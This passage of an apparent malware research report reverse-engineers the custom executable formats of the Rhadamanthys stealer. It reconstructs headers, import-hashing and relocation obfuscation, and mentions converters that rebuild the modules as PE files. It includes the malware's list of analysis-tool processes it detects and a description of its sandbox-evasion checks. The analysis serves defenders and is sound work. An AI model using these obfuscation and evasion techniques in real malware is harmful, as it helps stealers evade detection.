Next, we can see the implementation of custom exception handling. The solution used is identical to the one from the previously described NE format of Hidden Bee (for more details, see “Handling exceptions from a custom module”).

An address of a call to ZwQueryInformationProcess was replaced, and now it points to the virtual offset 0x595e in the Rhadamanthys module.

The function where the redirection leads is identical to what we saw in the case of Hidden Bee:

After all the steps related to module loading, the main function, responsible for the core functionality of the module, is called. The details of the functionality are described in a later chapter.
The complete converter of the RS format is available here:
Demo
Converting the RS module (raw format) dumped from memory into PE:

The input RS file: f9051752a96a6ffaa00760382900f643
The resulting output is a PE file, which can be further analyzed using typical tools, such as IDA.

The HS format
A similar, yet not identical, format is used for the modules that are unpacked by the Stage 2 main component (that is in the RS format described above). The HS format may also be used for the modules from the package downloaded from the C2.
Example – Stage 2 unpacks the embedded HS module: “unhook.bin”

The header of the HS format:
const WORD HS_MAGIC = 0x5348;

namespace hs_exe {

const size_t HS_DATA_DIR_COUNT = 3;

    enum data_dir_id {
        HS_IMPORTS = 0,
        HS_EXCEPTIONS,
        HS_RELOCATIONS = 2
    };

    typedef struct {
        DWORD dir_va;
        DWORD dir_size;
    } t_HS_data_dir;

    typedef struct {
        DWORD va;
        DWORD size;
        DWORD raw_addr;
    } t_HS_section;

    typedef struct {
        DWORD dll_name_rva;
        DWORD original_first_thunk;
        DWORD first_thunk;
    } t_HS_import;

    typedef struct {
        WORD magic; // 0x5352
        WORD machine_id;
        WORD sections_count;
        WORD hdr_size;
        DWORD entry_point;
        DWORD module_size;
        DWORD unk1;
        DWORD module_base_high;
        DWORD module_base_low;
        DWORD unk2;
        t_HS_data_dir data_dir[HS_DATA_DIR_COUNT];
        t_HS_section sections[SECTIONS_COUNT];
    } t_HS_format;

};
Some of the fields of the header were rearranged, yet this format is not that different from the previous one. One subtle difference is that this module allows for storing the original Module Base; in the RS format equivalent field does not exist, and 0 is used as a default base.
In some aspects, the HS format is simpler than the former one. For example, the import table is implemented exactly like in the Hidden Bee’s NE format, which resembles more of the one typical for PE. In the RS format, the names of imported functions are erased and loaded by hashes. Here, the original strings are preserved.
The complete converter of the HS format is available here:
Rhadamanthys’ latest format: XS
Recently observed samples of Rhadamanthys (version 0.4.5 and higher) bring another update to the custom formats. The RS format, as well as the HS, are replaced by a reworked version with an XS magic. This new format has two variants.
The first set of components that makes up Stage 2 of the malware (shipped in the initial binary) comes in a format that we denote as XS1. As we learn later, there is another variant with the same magic but with a slightly modified header. It is used for the Stage 3, which is downloaded from the C2: containing the main stealer component and its submodules. The latter format we denote as XS2.
Unpacking the custom format
Analogously to the previous case, let’s start with an overview of how to obtain the first custom module. We can jump right into the interesting offsets by tracing the Rhadamanthys Stage 1 PE with Tiny Tracer. The resulting tracelog is available here.
This time, before the vital part is unpacked, the main executable examines its environment by enumerating running processes and comparing them against the list of known analysis tools:
procexp.exe
procexp64.exe
tcpview.exe
tcpview64.exe
Procmon.exe
Procmon64.exe
vmmap.exe
vmmap64.exe
portmon.exe
processlasso.exe
Wireshark.exe
Fiddler Everywhere.exe
Fiddler.exe
ida.exe
ida64.exe
ImmunityDebugger.exe
WinDump.exe
x64dbg.exe
x32dbg.exe
OllyDbg.exe
ProcessHacker.exe
idaq64.exe
autoruns.exe
dumpcap.exe
de4dot.exe
hookexplorer.exe
ilspy.exe
lordpe.exe
dnspy.exe
petools.exe
autorunsc.exe
resourcehacker.exe
filemon.exe
regmon.exe
windanr.exe
If any process from the list is detected, the sample exits.
Otherwise, it proceeds by unpacking the next stage shellcode, which is very similar to the one used by the previous version. Next, it redirects the execution there. As we can see from the TinyTracer tracelog, the first shellcode is called at RVA 0x2459:
2459;called: ?? [11790000+0]
> 11790000+2fe;kernel32.LocalAlloc
> 11790000+ba;kernel32.LocalAlloc
> 11790000+260;kernel32.LocalFree
> 11790000+34c;kernel32.VirtualAlloc
> 11790000+3a4;kernel32.VirtualProtect
> 11790000+3bb;kernel32.LocalFree
> 11790000+52;called: ?? [f991000+88]
> f991000+80;called: ?? [f995000+d4d]
> f995000+d58;called: ?? [f998000+0]
> f998000+ca;called: ?? [f995000+d5d]
Further on, there is a transition to a region allocated from within the first shellcode. Again, we can observe those transitions under the debugger.
First, setting the breakpoint at RVA 0x2459 in the main sample, we can find the shellcode being called:

The dumped memory region: 806821eb9bb441addc2186d6156c57bf
Not much about the functionality of this shellcode has changed compared to the previous version. Once again, it is responsible for unpacking the next stage and redirecting the execution there. We can dump the raw XS module right after it is decompressed:

We’ll examine the dumped module later.
Example of the dumped XS module: 9f0bb1689df57c3c25d3d488bf70a1fa
The XS format: Variant 1
As mentioned earlier, there are two slightly different variants of the XS format. Let’s start with the first one used for the initial set of components, including the module we unpacked in the section above.
The reconstructed structure of the header:
struct xs_section
{
  _DWORD rva;
  _DWORD raw;
  _DWORD size;
  _DWORD flags;
};

struct xs1_data_dir
{
  _DWORD size;
  _DWORD rva;
};

struct xs1_format
{
  _WORD magic;
  _WORD nt_magic;
  _WORD sections_count;
  _WORD imp_key;
  _WORD header_size;
  _WORD unk_3;
  _DWORD module_size;
  _DWORD entry_point;
  xs1_data_dir imports;
  xs1_data_dir exceptions;
  xs1_data_dir relocs;
  xs_section sections[SECTIONS_COUNT];
};

struct xs1_import
{
  _DWORD dll_name_rva;
  _DWORD first_thunk;
  _DWORD original_first_thunk;
  _BYTE obf_dll_len[4];
};
As before, the module is decompressed and then mapped by the intermediary shellcode:

After remapping the XS module from the raw format to the virtual one, it redirects the execution to the module’s Entry Point.
The overview of the start function of the XS module is shown below.

Compared to the previously used RS format, there are several changes besides the simple rearrangements of the fields and the addition of some new fields.
The first modification concerns how the format is recognized as either 32-bit or 64-bit. In the PE format, there are two different fields that we can use to distinguish between them. The first one is the “Machine” field in the FileHeader. The other is “Magic” in the Optional Header. The copy of the “Machine” field was used previously in the Hidden Bee and Rhadamanthys custom formats. This time the author replaced it with the alternative and used the “Optional Header → Magic”.


But there are other, more meaningful changes further on. First of all, a new obfuscation is applied. The names of the DLLs are no longer in plaintext but processed by a simple algorithm. The key is customizable and stored in the header. The decoding function is called by a wrapper function of LoadLibaryA, so the deobfuscation takes place just before the needed DLL is about to be loaded:
The decoding of the name is done by a custom, XOR-based algorithm:
The imported functions are still loaded by their checksums (just like in the RS format), but the checksum algorithm has changed. This is the implementation from the RS module:
namespace rs_exe {
    DWORD calc_checksum(BYTE* a1)
    {
        BYTE* ptr;
        unsigned int result;
        char i;
        int v4;
        int v5;

        ptr = a1;
        result = 0;
        for (i = *a1; i; ++ptr)
        {
            v4 = (result >> 13) | (result << 19);
            v5 = i;
            i = ptr[1];
            result = v4 + v5;
        }
        return result;
    }
};
In the XS format, it was replaced with a different one:
namespace xs_exe {
int calc_checksum(BYTE* name_ptr, int imp_key)
    {
        while (*name_ptr)
        {
            int val = (unsigned __int8)*name_ptr++ ^ (16777619 * imp_key);
            imp_key = val;
        }
        return imp_key;
    }
};
The new algorithm was also enhanced by the introduction of an additional key that can be supplied by the caller.

Once again, the checksums are stored in places of the thunks, but their position got slightly modified. In the RS format, the checksums were stored at PIMAGE_IMPORT_BY_NAME. Now they are stored at PIMAGE_IMPORT_BY_NAME → Name, so it is shifted by one WORD.
As for the key, it uses imp_key stored in the XS header, and it is the same as for decoding the DLL names. As the DLL name is now obfuscated, another field was added to store its original length. The author also decided to obfuscate this value with the help of another simple algorithm.
The full imports loading function of the XS format looks like this:
The other change introduced in the new format is a custom relocations table. In the previous format, as well as in the formats used by the Hidden Bee, relocations were the only component identical to the one used by the PE. This time, the author decided to change it and created his own modified way of relocating the module.

The stored relocations table looks very different than the one used by PE. Reconstruction of the structures used:
struct xs_relocs_block
{
        DWORD page_rva;
        DWORD entries_count;
};

struct xs_relocs // the main structure, pointed by the data directory RVA
{
        DWORD count;
        xs_relocs_block blocks[1];
};

// after the list of reloc blocks, there are entries in the following format:
struct xs_reloc_entry {
        BYTE field1_hi;
        BYTE mid;
        BYTE field2_low;
};

Offsets of the fields to be relocated are stored in pairs and compressed into 3 bytes.
First offset from the pair:
Second offset from the pair:

The RVA of the field to be relocated is calculated by page_rva + offset. There is no default base, so the new module base is simply added to the field content.
The complete converter of the XS format is available here:
The XS format: Variant 2
When we reach the Stage 3 of the malware and follow the unpacked components that are downloaded from the C2, we once again see the familiar XS header revealed in memory:

Although at first glance, we may think that we are dealing with an identical format, when we take a closer look, we find that the previous converter no longer works. The format has undergone subtle yet significant modifications. The first thing that we may notice is that information of whether the module is 32-bit or 64-bit is no longer stored in the header. The first field after the XS magic now stores the number of sections. There are also other fields that have been swapped or removed compared to the first XS variant. The reconstruction of the header:
struct xs_section
{
  _DWORD rva;
  _DWORD raw;
  _DWORD size;
  _DWORD flags; //a section can be skipped if the flag is not set
};

struct xs2_data_dir
{
  _DWORD rva;
  _DWORD size;
};

struct xs2_format
{
  _WORD magic;
  _WORD sections_count;
  _WORD header_size;
  _WORD imp_key;
  _DWORD module_size;
  _DWORD entry_point;
  _DWORD entry_point_alt;
  xs2_data_dir imports;
  xs2_data_dir exceptions;
  xs2_data_dir relocs;
  xs_section sections[SECTIONS_COUNT];
};

struct xs2_import
{
  _DWORD dll_name_rva;
  _DWORD first_thunk;
  _DWORD original_first_thunk;
  _BYTE obf_dll_len[2];
};
The Data Directory fields were swapped. In addition, in the import record, the obfuscated length of the DLL name is now stored as 2 bytes instead of 4 bytes. Some other fields of the XS main header also have been relocated or removed.
Another detail that has changed is the way sections are mapped from the raw format to virtual. Now, some of the sections can be excluded from loading based on the flag in the section’s header.

This is the trick that the author uses in order to disrupt the dumping of the module from memory. The vital sections are separated by inaccessible regions that make reading the continuous memory area difficult.
Aside from these few changes, both XS variants are still very similar. They contain the same import resolution, as well as the same way of applying relocations.
Similarities across the formats
In addition to some fields being swapped or others removed, we can see a large overlap of the discussed formats that doesn’t just stem from their common predecessor, PE.
As we can see, the initial part of the header is consistent between Hidden Bee’s NS and Rhadamanthys’ RS and HS formats:
    typedef struct {
        WORD magic;
        WORD machine_id;
        WORD sections_count;
        WORD hdr_size;
        DWORD entry_point;
        DWORD module_size;
//...
}
Next, a minimized version of the Data Directory is used. It contains only a few records – usually Imports and Relocations (but it may also contain an Exception Table).
After the Data Directory, the list of sections follows, which was further minimized by removing the Characteristics field.
One of the improvements that was introduced in the RS format is the obfuscation of the import names. The original strings are now replaced by checksums, stored in the place of PIMAGE_IMPORT_BY_NAME.
The new XS format is clearly the next stage of evolution. The function names are also loaded by checksums but with an additional obfuscation that necessitates using the customizable key stored in the header. In addition, the library names are now stored in obfuscated form.
Overall, it is visible that the custom executable formats are subject to continuous evolution. The newly introduced changes are meant to obfuscate it further and increasingly diverge from the original PE format.
| Format | Customized PE header | Customized imports loading | Customized relocations | Customized exception handling |
|---|---|---|---|---|
| NS | ✓ | partial | x | ✓ |
| RS | ✓ | ✓ | x | ✓ |
| HS | ✓ | partial | x | ✓ |
| XS | ✓ | ✓ | ✓ | ✓ |

The HS format of Rhadamanthys is the closest to the NS format from Hidden Bee. Below, we can see a comparison of the headers:
The benefits of understanding custom formats
The main benefit of understanding the custom formats is that it enables us to reconstruct them as PE files. This makes them easier to analyze, as they can be parsed by standard analysis tools.
In this section, we review the converted results (PEs) that we obtained and provide an overview of their functionality. We also highlight how the equivalent components have changed across the different versions.
Let’s start by comparing the converted Stage 2 modules of the RS and XS1 formats.
The 2nd stage loader: RS converted
After the loading of this module is completed, the execution is redirected to the main function.
As mentioned earlier (Figure 15), the module depends on data that is passed from Stage 1, namely the compressed package with other components and the encrypted configuration, which is protected by the RC4 algorithm.
The RC4-encrypted block is decrypted at the beginning of the function using the hardcoded key.

If the decryption of the configuration is successful, the output block should start with the magic !RHY. After the verification, the sample makes sure that there isn’t another instance running by trying to lock the mutex. After both checks are passed, the config and the compressed package are passed to the next function, where the main functionality of the modules is deployed.
As it turns out, the current module incorporates multiple different features, such as:
- Evasion
- Loading of the further components from the supplied package
- Connecting to the C2 and downloading the next stage
The URL used to contact the C2 is obtained from the config. It is used to fetch Stage 3, which will be loaded either into the current process (if run on a 32-bit environment) or into another 64-bit process.
First, the deobfuscated URL is stored in another structure that is passed to a function responsible for the HTTP connection:

Before the connection is attempted, the malware calls a variety of different environment checks in order to evade sandboxes and other supervised environments.

Which evasion checks are going to be enabled depends on the flags that were passed from the configuration block (the !RHY format).

The code performing the checks is mostly copied from an open-source utility, Al-Khaser.
The connection with the C2 is established only if the checks pass.
